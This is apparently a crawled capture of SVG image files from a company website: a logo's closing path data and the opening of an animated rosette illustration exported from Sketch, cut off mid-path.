                    <path d="M138.128994,15.231649 C138.123679,14.1001408 138.173904,12.9545486 137.94909,11.8370979 C137.706207,10.4656026 137.097855,9.09596754 135.989785,8.21005351 C134.732663,7.19010173 133.051796,6.89856166 131.473106,6.93042353 C129.595355,6.92856337 127.732618,7.71883865 126.422057,9.06410567 C124.662453,10.8096523 123.827161,13.3539247 123.947168,15.8053752 C123.990218,17.7440329 124.357758,19.8917726 125.851147,21.2707616 C127.371721,22.6225923 129.522251,22.8625794 131.476853,22.9085253 C133.675189,23.0004703 135.896989,22.5363341 137.856268,21.5285796 C137.638895,20.796421 137.392238,20.073643 137.166309,19.3424144 C135.701061,19.6639562 134.202039,19.7970905 132.702113,19.8092612 C131.476853,19.7826875 130.135333,19.5663776 129.232571,18.6590186 C128.311048,17.7759214 128.055117,16.4531623 127.951984,15.231649 C131.344675,15.2236769 134.73641,15.2236769 138.129074,15.231649 M127.908882,13.2789072 C127.94077,11.9120889 128.389786,10.4102762 129.583184,9.61625402 C130.6097,8.97691736 132.164952,8.83817607 133.036782,9.81024204 C133.873003,10.7504993 133.948924,12.0863858 133.972363,13.2826009 C131.950263,13.2772862 129.928164,13.2826009 127.908882,13.2799435" id="path12299" fill="#202F5C"></path>
                    <path d="M72.6801487,9.50751444 C72.1917241,8.59162527 71.3320915,7.91008958 70.3636927,7.56040625 C68.0659658,6.70449393 65.4485732,6.86855996 63.2080408,7.82853489 C63.1920966,5.90109124 63.2192018,3.97463082 63.1958169,2.0490739 C63.1958169,1.54940861 62.7655223,1.10318303 62.2621075,1.10504319 C60.4040584,1.01788145 58.5666358,1.40878059 56.7573361,1.78283199 C56.7424549,2.36500863 56.740329,2.94808876 56.7525529,3.53119548 C57.6150156,3.54448233 58.477481,3.53916759 59.3380703,3.53119548 C59.3455109,6.39889637 59.3409934,9.26564062 59.3436508,12.1333415 C59.38771,15.4800865 59.2592793,18.823058 59.2330245,22.168873 C60.9682632,22.6160286 62.7494399,22.891651 64.5418652,22.9085253 C66.6192802,22.9749596 68.7791826,22.5466713 70.4703595,21.279212 C72.4193544,19.8955194 73.5264945,17.5593723 73.6867871,15.2053942 C73.7965364,13.27237 73.6426747,11.228693 72.6799627,9.50751444 M69.4185459,16.1147462 C69.2245578,17.6830994 68.4454435,19.4296028 66.8555204,19.9958352 C65.7230662,20.4486245 64.497806,20.1730818 63.3306652,20.0614722 C63.2275592,16.7250644 63.1731629,13.3876999 63.2097283,10.0503354 C64.1293776,9.73814759 65.101526,9.62191422 66.0671106,9.54692324 C67.1789383,9.48872683 68.3076403,10.0859442 68.8251285,11.0834146 C69.6707037,12.6105255 69.5666677,14.4348366 69.4185459,16.1147728" id="path12303" fill="#202F5C"></path>
                    <path d="M15.2753856,20.0625617 C14.4982298,20.0811633 13.7201386,20.0758486 12.9420447,20.0652191 C12.8107972,17.2172093 12.6936071,14.3673394 12.7433,11.514626 C12.7807954,10.2678146 12.4433121,8.90474319 11.4346037,8.08914317 C10.1821559,7.07107813 8.47972774,6.92295632 6.92541605,6.89295461 C4.90800182,6.84884227 2.88308584,7.15257967 0.984727105,7.8416623 C1.17220456,8.76318509 1.4112722,9.6734672 1.66813625,10.5781157 C3.52055969,10.1206229 5.45172897,9.86843844 7.3547753,10.1253264 C7.97818635,10.2154112 8.66065744,10.5556078 8.79752794,11.2315098 C8.94750991,12.1446088 8.85282781,13.079259 8.85939152,14.0045286 C6.46886659,14.2537899 3.90022346,14.37765 1.83780667,15.7547789 C0.0885051374,16.8928507 -0.493658208,19.4005577 0.446614984,21.2323626 C1.14877453,22.5551217 2.77620642,23.0004172 4.17771136,22.9422739 C6.03388434,22.9103855 7.66037817,21.803272 8.92970021,20.532996 C9.01874868,21.1226664 9.08813262,21.7732703 9.50811401,22.2354401 C9.88966186,22.6863426 10.498072,22.839168 11.0624257,22.8944679 C12.6420462,23.0305252 14.2235428,22.3919857 15.437557,21.4085994 C15.4620048,20.9548534 15.3475518,20.5086279 15.2753777,20.0624023 M8.85283047,19.0771292 C7.52632448,19.4792956 6.09107094,20.1711419 4.69894121,19.6752235 C3.62836122,19.229928 3.73898222,17.5959377 4.62955727,17.012831 C5.86138116,16.1550585 7.44006359,16.1522417 8.87344369,15.9394395 C8.86680026,16.9856461 8.89310823,18.0309226 8.8527162,19.0771292" id="path12307" fill="#D71C2E"></path>
                    <path d="M170.170473,9.30980611 C170.175788,8.81014081 170.175788,8.31047552 170.168586,7.8089235 C168.784893,7.78766454 167.399341,7.85861632 166.017508,7.77623785 C165.274109,7.30561761 164.466959,6.91564855 163.583862,6.79938861 C161.794256,6.53498029 159.75903,6.73003126 158.358463,7.98247634 C156.953219,9.22272409 156.508854,11.2504569 156.786336,13.0485132 C156.906449,14.0478438 157.42663,14.959056 158.163465,15.6358881 C158.160808,15.6911614 158.15815,15.8064913 158.15815,15.8636247 C157.582537,16.8723358 157.137242,17.9860396 157.081942,19.1578601 C157.007004,19.695951 157.243244,20.1946862 157.562846,20.6090499 C157.653728,20.6303088 157.833792,20.673624 157.92377,20.6972746 C157.10538,21.6553628 156.215719,22.6200147 155.882937,23.870573 C155.423584,25.2092763 155.784614,26.7523314 156.782882,27.7544788 C158.577191,29.3322391 161.173016,29.439092 163.422002,29.0725609 C165.170365,28.7538094 166.865289,27.9138413 168.006178,26.5254717 C168.80958,25.5955251 169.299865,24.3608844 169.188309,23.1234269 C169.133833,21.8897162 168.275236,20.8304088 167.240271,20.2313579 C165.989686,19.533878 164.528185,19.3295262 163.119194,19.3501474 C161.707387,19.3634342 160.29837,19.3342032 158.886562,19.368749 C158.859988,18.332853 158.875933,17.2950703 158.881247,16.2573141 C160.773986,17.1225804 163.062327,17.2856897 164.993491,16.4531623 C166.287178,15.9009874 167.329638,14.7750862 167.732761,13.4242122 C168.104926,12.0630275 167.967141,10.581836 167.384938,9.29750248 C168.313024,9.31876144 169.241111,9.31078933 170.171084,9.31078933 M159.27685,20.9643668 C160.885542,20.9696816 162.500771,20.8875688 164.106647,21.0552489 C165.234408,21.2332927 166.510291,21.5708584 167.165572,22.5954871 C167.707436,23.3839023 167.536806,24.4535469 167.034298,25.2147505 C166.050885,26.7250136 164.266913,27.5499676 162.508212,27.6662275 C161.147027,27.7366478 159.702401,27.5538208 158.548385,26.7765666 C157.646553,26.161598 157.171256,24.9757201 157.450626,23.9126392 C157.693509,22.7483125 158.462153,21.7939712 159.276797,20.9643137 M165.107811,14.591462 C163.900355,15.7145197 162.031055,15.8364133 160.535806,15.289872 C159.463344,14.9026931 158.68338,13.8846015 158.541821,12.7596571 C158.395666,11.5925136 158.50515,10.2931925 159.242118,9.32854057 C159.712712,8.69388087 160.449547,8.31233568 161.207961,8.13421217 C162.310424,7.89797197 163.531007,7.97104965 164.51814,8.55702632 C166.512125,9.79541391 166.736167,12.9696424 165.107811,14.591462" id="path12311" fill="#EE4420"></path>
                    <path d="M124.613158,6.8819531 C123.119796,7.23913021 121.627337,7.58974362 120.132088,7.93379332 C118.720281,6.96443787 116.950339,6.70757648 115.274177,6.74414189 C113.606438,6.72819767 111.866498,7.23349659 110.644055,8.40906395 C109.247235,9.72903281 108.714751,11.8542379 109.250982,13.6907198 C109.537845,14.6422443 110.187519,15.4597311 111.022783,15.994075 C110.149067,17.2118414 109.360678,18.5608553 109.152553,20.0701618 C108.407267,20.0781339 107.661051,20.0807913 106.917651,20.0701618 C106.734027,14.3169556 106.78558,8.56093265 106.838993,2.80961321 C106.823049,2.37369823 106.841651,1.90592138 106.626138,1.51499567 C106.343978,1.10437885 105.79555,1.09125144 105.350255,1.08657447 C103.654401,1.08923184 101.975395,1.37436764 100.310473,1.66872452 C100.294529,2.28932673 100.299843,2.90899885 100.294529,3.53053113 C101.162612,3.54381798 102.030695,3.53584587 102.899734,3.53850324 C102.902392,4.77596076 102.899734,6.01434835 102.898804,7.25177929 C101.578835,7.12528848 100.233595,7.02297973 98.9211466,7.26772351 C97.1277938,7.58270159 95.4469275,8.54735349 94.3153928,9.98259906 C92.8445119,11.8190809 92.3589306,14.270558 92.550155,16.5776335 C92.6580442,18.2669502 93.0601309,20.0659366 94.2863477,21.3137047 C95.4619151,22.5567693 97.2665351,22.9289339 98.9173997,22.8923951 C100.526092,22.8605067 101.886346,21.789932 102.865986,20.5984204 C102.89256,21.5236901 103.225023,22.7311459 104.291851,22.9092694 C106.121796,23.1006 107.940447,22.4517766 109.494769,21.5283671 C109.830368,21.8443018 110.236308,22.0674146 110.683464,22.1836745 C109.844452,22.6392806 109.083222,23.2936048 108.651054,24.1551508 C108.022958,25.3400987 108.363261,26.9553279 109.443216,27.7606173 C110.459421,28.540582 111.764375,28.7918364 113.010257,28.9230839 C115.719499,29.1481631 118.590016,28.8500062 120.959912,27.4278083 C122.343605,26.609418 123.529509,25.2557272 123.699182,23.6057927 C123.795645,22.4452129 123.672609,21.0793247 122.717656,20.2796689 C121.718326,19.4406574 120.354324,19.3019161 119.103739,19.1847261 C116.825709,19.0600955 114.544861,19.1581524 112.264971,19.1190891 C112.254341,18.2547263 112.262313,17.3875733 112.263084,16.5232371 C114.1774,17.126965 116.286688,17.2291675 118.214105,16.6207626 C119.700903,16.1539158 121.078032,15.1095694 121.660209,13.6302646 C122.158944,12.4134549 122.072686,11.0372561 121.676153,9.80636228 C122.651116,9.8054322 123.628895,9.79839017 124.606674,9.80901965 C124.609332,8.83498722 124.598702,7.85723449 124.614646,6.88320207 M102.772739,19.0355148 C101.600918,19.539857 100.255651,19.9307827 98.9938256,19.5257996 C98.0938807,19.2643143 97.3785964,18.5433433 97.0270529,17.6893177 C96.5320646,16.5690502 96.6182962,15.3109715 96.6726926,14.1194599 C96.7906798,12.6298445 97.0635917,10.9480216 98.2776112,9.94119723 C99.6125677,8.93062597 101.384369,9.30560746 102.903056,9.57277945 C102.887112,12.7263868 102.959392,15.8894012 102.772845,19.0355148 M112.355587,22.380373 C114.09643,22.3784863 115.83637,22.3564567 117.5791,22.3910025 C118.34126,22.4462758 119.310589,22.5174933 119.720276,23.2797068 C120.100891,24.3390408 119.510343,25.592416 118.525947,26.0948981 C117.544421,26.6461429 116.377278,26.6189314 115.288899,26.5392635 C114.297992,26.4510388 113.260236,26.2796384 112.433395,25.6927317 C111.8184,25.2652405 111.460293,24.4787122 111.612161,23.7371996 C111.688162,23.2093928 112.05278,22.7988025 112.355587,22.381622 M116.742905,14.6878713 C115.561704,15.3056567 113.810524,15.0591059 113.127101,13.8207184 C112.609632,12.7829622 112.63307,11.5333074 112.982806,10.446815 C113.236851,9.65839991 113.928724,9.04343133 114.74055,8.88125204 C115.472709,8.72180983 116.305183,8.78558672 116.912658,9.2674742 C117.750739,9.88525959 117.99822,10.9998935 118.000107,11.9870533 C118.010736,13.0032582 117.686059,14.159161 116.742985,14.6878713" id="path12315" fill="#202F5C"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-rosette.svg
body_size: 57841
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="63px" height="72px" viewBox="0 0 63 72" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 316</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.403893805 0.150159292 0.899469027 0.150159292 0.899469027 0.481997308 0.403893805 0.481997308"></polygon>
        <polygon id="path-3" points="0 0.209819469 54.4951086 0.209819469 54.4951086 71.3628319 0 71.3628319"></polygon>
        <polygon id="path-5" points="0.120672566 0.150159292 0.616247788 0.150159292 0.616247788 0.417720354 0.120672566 0.417720354"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1146.000000, -234.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-316" transform="translate(995.533140, 48.408858) rotate(-16.000000) translate(-995.533140, -48.408858) translate(967.533140, 11.908858)">
                        <path d="M54.4430216,56.2441811 L39.893553,38.9195253 C44.1430917,33.9936837 46.2255027,27.2322424 44.9715711,20.2985953 C42.7882476,8.227792 31.3558548,0.235047994 19.4357182,2.44596803 C7.51558161,4.65688806 -0.377397647,16.2337826 1.80592587,28.3045859 C3.06048038,35.238233 7.37355657,40.8131578 13.0719998,43.8945684 L5.53096856,65.3162073 L11.1415805,61.7850432 L13.8070417,69.2630623 L19.4568974,64.2287248 L21.4925896,71.0784768 L28.3340853,51.6438274 L41.5336931,67.3612295 L41.272068,61.511911 L48.0855324,62.9053268 L46.9225466,56.4769427 L54.4430216,56.2441811 Z" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M54.5578568,57.7325271 C54.7698568,57.6415271 54.6598568,57.4165271 54.0818568,57.4405271 L53.6598568,57.8005271 L54.5578568,57.7325271 Z" id="Fill-3" fill="#3C4F6A"></path>
                        <path d="M51.6573636,56.6628622 C51.1191313,56.8208622 50.495128,57.1128622 50.8311298,57.4738622 C51.3693621,57.1368622 51.4929037,57.2918622 52.073628,56.8888622 C52.5284501,56.8638622 52.8620911,57.0438622 52.7826153,57.1788622 C52.9455014,57.0888622 53.4845206,57.2918622 53.7363252,57.0668622 C53.1532402,56.7508622 52.4049084,56.7058622 51.6172322,56.9108622 C51.4511986,56.8208622 51.6172322,56.7298622 51.6573636,56.6628622" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M35.7869383,59.5096337 L35.9889383,59.8156337 C35.9429383,59.7236337 35.8729383,59.6196337 35.7869383,59.5096337" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M24.5965877,62.8686344 C24.6775877,62.6146344 24.6795877,62.4976344 24.6525877,62.4726344 C24.5925877,62.7146344 24.5455877,62.9136344 24.5965877,62.8686344" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M22.7623234,65.443478 C22.8143234,65.325478 22.8573234,65.226478 22.9043234,65.120478 C22.8263234,65.235478 22.7633234,65.355478 22.7623234,65.443478" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M36.1596196,60.0561337 L35.6446196,59.2691337 C35.5096196,59.2981337 35.8856196,59.6921337 36.1596196,60.0561337" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M47.0488793,56.6974371 C47.1328793,56.6814371 47.2008793,56.6484371 47.2718793,56.6054371 L47.0368793,56.6374371 C47.0408793,56.6574371 47.0438793,56.6744371 47.0488793,56.6974371" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M41.2420833,66.5454037 L41.3420833,66.6614037 C41.3200833,66.6024037 41.2990833,66.5424037 41.2790833,66.4874037 C41.2280833,66.3644037 41.1810833,66.2504037 41.1350833,66.1354037 L41.2010833,66.3184037 C41.2210833,66.4004037 41.2340833,66.4764037 41.2420833,66.5454037" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M40.7292467,60.8528781 C40.3202467,60.7658781 40.4012467,61.1038781 40.3852467,61.2428781 C40.4712467,61.1238781 40.7002467,61.1008781 41.0032467,61.1298781 C40.9822467,61.0648781 40.9062467,60.9778781 40.7292467,60.8528781" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M45.297856,56.3046624 L45.165856,55.8956624 C45.199856,56.0016624 45.257856,56.1806624 45.297856,56.3046624" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M38.2143027,62.4900691 C38.2373027,62.4440691 38.2413027,62.3850691 38.2313027,62.3340691 C38.2003027,62.3600691 38.1983027,62.4170691 38.2143027,62.4900691" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M49.3659178,48.9323584 C49.3429178,48.9403584 49.3399178,48.9593584 49.3229178,48.9693584 C49.3919178,49.0013584 49.4239178,49.0023584 49.3659178,48.9323584" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M54.5839859,56.7253752 L54.4469859,56.5913752 C54.3889859,56.6153752 54.3299859,56.6373752 54.2849859,56.6763752 L54.5839859,56.7253752 Z" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M21.7201639,69.1202542 L21.7191639,69.1352542 C21.7561639,69.1282542 21.7431639,69.1142542 21.7201639,69.1202542" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M3.82424112,34.6696513 C4.04124112,35.7906513 2.72524112,33.2016513 3.15124112,34.8426513 C3.20124112,34.6546513 4.24324112,35.9866513 3.82424112,34.6696513" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M47.2728793,56.6504079 C47.1968793,56.6514079 47.1188793,56.6514079 47.0358793,56.6454079 C47.1538793,56.6594079 47.2238793,56.6614079 47.2728793,56.6504079" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M3.47305414,34.6844887 L3.47105414,34.6854887 L3.51805414,34.8544887 C3.49905414,34.7844887 3.49005414,34.7444887 3.47305414,34.6844887" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M13.1249187,66.5077886 C13.0789187,66.5687886 13.0559187,66.6747886 13.0339187,66.7847886 C13.0639187,66.7707886 13.0939187,66.7057886 13.1249187,66.5077886" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M20.0745383,64.805066 L19.8245383,64.105066 C19.9195383,64.403066 20.0005383,64.619066 20.0745383,64.805066" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M9.4145223,62.2515593 C9.1765223,62.3355593 9.0795223,62.3325593 8.7855223,62.5165593 C8.8215223,62.5185593 8.8545223,62.5145593 8.8965223,62.5075593 C8.9915223,62.4155593 9.1335223,62.3265593 9.4145223,62.2515593" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M5.7409625,63.3369281 C5.7059625,63.3779281 5.6619625,63.4299281 5.6229625,63.4759281 C5.6119625,63.5219281 5.5989625,63.5749281 5.5889625,63.6229281 L5.7409625,63.3369281 Z" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M43.2920095,34.259922 C43.1070095,34.424922 42.9540095,34.505922 42.8170095,34.560922 C43.0930095,34.518922 42.4610095,35.933922 43.2920095,34.259922" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M47.1623793,56.5839371 C47.1643793,56.6649371 47.1413793,56.7029371 47.0743793,56.7189371 C47.1303793,56.7139371 47.1833793,56.7109371 47.2343793,56.7069371 C47.2283793,56.6589371 47.2163793,56.6139371 47.1623793,56.5839371" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M10.0100093,64.2634775 L9.01000928,64.9014775 C9.29417707,64.7394775 9.6575059,64.5064775 10.0100093,64.2634775" id="Fill-49" fill="#3C4F6A"></path>
                        <g id="Group-53" transform="translate(20.607593, 1.869167)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-52"></g>
                            <path d="M0.557274336,0.246895575 L0.746088496,0.221621239 C0.672247788,0.220630088 0.605840708,0.227072566 0.557274336,0.246895575" id="Fill-51" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M5.06241307,67.0644749 C4.81723795,67.1004749 4.53989699,67.2104749 4.23467898,67.3624749 C4.2110907,67.3834749 4.18607283,67.4064749 4.16748813,67.4234749 C4.16820292,67.3644749 4.16820292,67.3084749 4.14818863,67.3034749 L4.06241307,67.5854749 L5.06241307,67.0644749 Z" id="Fill-54" fill="#3C4F6A"></path>
                        <path d="M43.0520095,34.6703296 L43.0570095,34.6693296 L43.0520095,34.6703296 Z" id="Fill-56" fill="#3C4F6A"></path>
                        <g id="Group-60" transform="translate(0.580840, 0.097846)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-59"></g>
                            <path d="M43.8460407,20.0136425 C43.7744128,19.7301027 43.799134,19.6275186 43.8333632,19.579731 C43.8606199,19.7154478 43.8923136,19.8741027 43.9347833,20.0818195 C43.9417559,20.0901027 43.9557012,20.1047575 43.9639416,20.1124035 C43.9214719,20.0907398 43.8809039,20.0646159 43.8460407,20.0136425 M44.2187594,15.7796602 C44.2941906,16.006492 44.3880041,16.2887575 44.4875225,16.5875894 C44.4431513,16.6729699 44.3499716,16.623908 44.2903873,16.4372177 C44.3696217,16.5238726 44.2580597,16.0759434 44.2187594,15.7796602 M44.7835423,17.6573947 L44.7879794,17.6567575 C44.8386894,17.8510938 44.881793,18.0173947 44.9096835,18.1231646 C44.8836946,18.026315 44.8469298,17.8918726 44.7835423,17.6573947 M41.2718732,38.1302442 C40.9054933,37.6925097 40.9815583,37.8836602 40.8782367,37.8932177 C40.7990023,37.9301735 40.7248389,38.0047221 40.6348286,38.015554 C40.4865017,37.8900319 40.4693871,37.8256779 40.5296053,37.8135717 C40.6544787,37.7810761 40.7920296,37.8116602 40.9352854,37.7625982 C40.9568372,37.6804035 40.9454275,37.5714478 40.9701486,37.4331823 C41.0842461,37.1649345 41.2167261,36.8845805 41.3828014,36.666669 C41.4430196,36.6583858 41.5209862,36.579377 41.4892924,36.7150938 C41.6509306,36.3391646 41.9558247,35.8345274 42.2835382,35.3241558 C42.5770224,34.7940319 42.8971295,34.2568991 42.97573,33.7777487 C43.0277078,33.7274124 43.0638386,33.707023 43.0891937,33.7006513 C42.9034682,33.7726513 42.7741576,33.7286867 42.7018959,33.6566867 C42.8977633,33.2571823 42.9288232,32.8525805 43.1506796,32.7742088 C43.0327788,33.0195186 43.0784178,33.066669 43.0714452,33.2062088 C43.1183519,33.0558372 43.1715974,32.9080142 43.2077283,32.7538195 C43.4054974,32.6142796 43.36176,32.7703858 43.2863289,32.9698195 C43.2020235,33.1654301 43.0866582,33.4050053 43.1690619,33.4464212 C43.5202289,32.5894301 43.7275061,31.5266336 44.0292307,30.8977487 C44.3132068,30.8448637 43.5227644,32.4619965 44.0602906,31.6648991 C43.9075267,31.9968637 43.7154624,32.3109876 43.5455839,32.6327575 C44.2346063,32.0248991 43.2520996,33.2323327 43.9385865,32.6964743 C44.2745404,32.0478372 44.3842009,31.6502442 44.4963968,31.2577487 C44.6200025,30.8690761 44.7106466,30.4733947 44.9603935,29.7909876 C44.927432,29.4411823 44.7353678,29.8349522 44.7024063,29.4883327 C44.8405911,28.4733239 45.0852669,28.1260673 45.2824021,27.8227752 C45.4770019,27.5213947 45.6944211,27.279908 45.6265964,26.5019257 C45.5124989,26.0871292 45.2551455,25.9112708 45.491581,24.866315 L45.7375246,25.2530761 C45.8763433,23.8500319 45.3996691,24.4362265 45.6170883,22.9841204 C45.7343552,23.2415363 45.6880823,24.0819611 45.7292842,23.8710584 C45.9701568,22.9216779 45.5917333,23.1969345 45.5670121,22.475023 L45.8059831,22.3144566 C45.7064647,20.8183858 45.3178992,19.2108106 44.8500992,17.643377 C44.9413772,17.7134655 45.0801959,17.9708814 45.064349,17.5764743 C44.9939889,17.3260673 44.9217271,17.0718372 44.8494653,16.8144212 C44.7588212,16.5614655 44.668177,16.3065982 44.5756312,16.0491823 C44.3911735,15.5368991 44.2447483,15.0016779 44.053318,14.4842973 C43.6279877,13.4692885 43.2717497,12.4211469 42.7830319,11.5303858 L42.213178,10.9760496 C42.1250694,10.8218549 42.1250694,10.6383504 42.2581832,10.7836248 C41.9038469,10.0763681 42.1326759,10.8167575 41.8518691,10.5523327 C41.5805705,10.2025274 41.6078271,10.007554 41.8252463,10.2012531 C40.9004223,9.14227965 39.1376151,7.34992566 38.1722231,6.26227965 L38.4207022,6.40819115 C37.6549809,5.55757168 37.2004923,5.88889912 36.500694,5.10645664 L36.6813484,5.19693451 C34.8019082,3.62822655 32.3399366,2.51573097 30.6779156,1.64790796 C30.2722354,1.75049204 28.394063,0.813854867 28.1411467,1.17767788 C27.4977633,0.894775221 27.2549891,0.82659823 26.9545322,0.695978761 C26.6471027,0.595943363 26.2762857,0.420722124 25.2975822,0.260155752 C24.7695641,0.202173451 24.4893912,0.468509735 23.8447401,0.467872566 L23.8377674,0.244226549 C23.5404799,0.291376991 23.2457279,0.369111504 22.9535114,0.462138053 L22.4819082,0.209819469 L21.8721202,0.28500531 C22.116796,0.291376991 22.3918979,0.369748673 22.3570348,0.434739823 C21.8854316,0.512474336 21.3054357,0.44939469 20.841439,0.45640354 C20.3768084,0.451306195 20.0186689,0.405430088 19.9990187,0.350633628 L18.8922725,0.592757522 C18.5284281,0.691518584 18.1709224,0.821500885 17.8127829,0.934916814 C17.8413073,0.835518584 18.2026162,0.718916814 18.4834229,0.59339469 C17.3557588,1.09420885 18.2171953,0.414987611 17.1839786,0.874385841 C17.3411797,0.88840354 17.1389735,1.02093451 17.1262959,1.07063363 C16.5456662,1.02093451 15.3660243,1.4892531 14.5058555,1.83268673 L14.6193192,1.63070442 C13.8200025,1.90341239 13.0352649,2.33987257 12.2118609,2.73555398 C11.8232953,2.97831504 11.4290249,3.22362478 11.0315851,3.47148319 C10.6335114,3.71615575 10.2271974,3.95573097 9.85511257,4.24946549 C10.4439827,3.90794336 10.4598296,4.22461593 10.0351332,4.56677522 L9.72390039,4.50369558 C9.52232805,4.83183717 10.2367055,4.23799646 9.7543264,4.81208496 C9.17876765,5.20012035 9.21489854,4.87580177 9.49760692,4.57378407 L8.856759,5.14468673 C8.77372134,5.11983717 8.91254003,4.97137699 8.9004964,4.86879292 C8.68688043,5.16061593 7.60675695,5.64295221 7.3899716,6.17243894 L7.30630006,6.15332389 C7.13071661,6.3132531 6.96590903,6.46107611 6.81124347,6.6012531 C6.66355052,6.74780177 6.53867709,6.89944779 6.41253591,7.03707611 C6.16849393,7.31743009 5.94853921,7.56974867 5.73555711,7.8131469 C5.29501379,8.2872 4.96983577,8.79693451 4.50457131,9.41243894 C4.6560675,9.56408496 4.23137106,9.99863363 4.12741552,10.4771469 C3.79589874,10.932085 3.44663346,11.4125097 3.07961967,11.9152354 C2.73352377,12.4338903 2.43243301,13.0175363 2.13261,13.6279434 C1.96209755,14.0758726 1.98428319,14.1599788 2.0248512,14.1829168 C2.06541922,14.2045805 2.1300745,14.1663504 2.11042437,14.3887221 C1.91709241,14.3791646 1.44992632,15.6554124 1.57670138,14.9494301 C1.29589463,15.7178549 1.11524017,16.2072 1.00621362,16.775554 C0.944727722,17.0565451 0.881340193,17.3509168 0.805275159,17.7019965 C0.769778144,17.8765805 0.731111751,18.0658195 0.689275983,18.2748106 C0.668358098,18.4869876 0.644904713,18.7182796 0.618915826,18.9750584 C0.729844001,18.7698903 0.804641284,18.5315894 0.843941552,18.6717664 C0.811613912,19.0406867 0.62652233,19.4867044 0.547921795,19.4204389 L0.545386293,19.3204035 C0.4477695,20.4717664 0.242393908,21.7754124 0.0801218358,23.0529345 C0.0382860671,23.6907398 -0.00038032517,24.3208991 -0.00038032517,24.9058195 C0.0256085614,25.487554 0.139072237,26.0202265 0.286765178,26.4649699 L0.254437539,26.3649345 L0.478829389,27.2977487 C0.565670303,27.6048637 0.67216135,27.9075186 0.767876518,28.2101735 C0.91937271,29.0754478 0.523200659,27.7259257 0.547287919,28.3873062 C1.31871414,30.3141027 1.41696481,31.5489345 2.30819346,33.0207929 C2.32974522,33.7363327 2.89072484,34.7876602 3.58481828,35.8052177 C4.29095534,36.8189522 5.10928833,37.8052885 5.58469479,38.5794478 L5.61321918,38.4169699 C6.01192673,38.6762973 5.92001482,38.8891115 6.13680016,39.1554478 C6.16976168,39.0566867 5.88388393,38.7068814 6.12412266,38.8738195 C7.01471743,39.7454655 7.93890759,40.6101027 8.93092241,41.4218549 C9.43865651,41.8118018 9.93624861,42.2234124 10.473141,42.5846867 L11.1095518,43.0377133 L11.3586647,43.2301381 L11.3047853,43.3065982 L11.2806981,43.3365451 L11.2692883,43.3499257 C11.2673867,43.3543858 11.2673867,43.3492885 11.2623157,43.3613947 L11.2375946,43.4212885 L10.8414225,44.3936071 C10.5828014,45.0416071 10.325448,45.6883327 10.0699963,46.3299611 C9.56796707,47.6425274 10.4262342,47.3048283 9.54641531,48.8716248 L9.49126816,48.3179257 C8.81111998,51.0870584 7.54336942,53.7803681 6.84230335,56.4787752 C6.84610661,56.3048283 6.78018358,56.2761558 6.87209549,56.0212885 C6.51332208,56.515731 6.13933567,58.0627752 6.26864622,58.1194832 C6.10890965,58.5215363 6.11524841,58.1710938 5.95868121,58.3972885 C5.6664647,58.9178549 5.67216958,59.8640496 5.40594196,60.1004389 C5.36220457,60.1412177 5.40847746,59.9258549 5.43193085,59.820085 C5.38248858,60.2093947 4.81580407,61.4958372 5.12513521,61.2173947 C4.78284256,62.0425274 4.50583906,62.8855009 4.26433258,63.6258903 C4.01712122,64.379023 3.80033587,65.0410407 3.46501585,65.822846 L3.50051286,65.8101027 C4.11600576,65.3978549 4.72008891,65.1442619 5.3254398,64.8766513 C5.92255032,64.6141381 6.48669932,64.3535363 6.63756164,64.1082265 C6.59255649,64.219731 6.73327681,64.2165451 7.01281581,64.1273416 C7.15036674,64.083377 7.32214694,64.0183858 7.51421115,63.9387398 C7.67331385,63.8692885 7.84826343,63.7934655 8.03018563,63.7144566 C8.52714386,63.4876248 9.0824186,63.1677664 9.34737847,62.9581381 C9.18954353,63.1416425 9.90709035,62.8090407 9.73214077,63.0422442 C9.90075159,62.9613239 10.0649253,62.8791292 10.2126182,62.8001204 C10.2867816,62.7593416 10.355874,62.7198372 10.4217971,62.6841558 C10.4446166,62.6656779 10.4408133,62.658669 10.4509553,62.643377 C10.478212,62.590492 10.5168784,62.5089345 10.4991299,62.4254655 C10.5967467,62.4828106 10.6309759,62.5006513 10.6981667,62.4681558 C10.7165491,62.5656425 10.8065594,62.6147044 10.864242,62.7561558 C10.8686792,62.7574301 10.8832583,62.8211469 10.8953019,62.8733947 L10.9263618,63.0269522 C10.9447442,63.1282619 10.9574217,63.2263858 10.9624927,63.3213239 C10.9732686,63.5112 10.9529846,63.6883327 10.8870615,63.8514478 C11.1171583,64.7530407 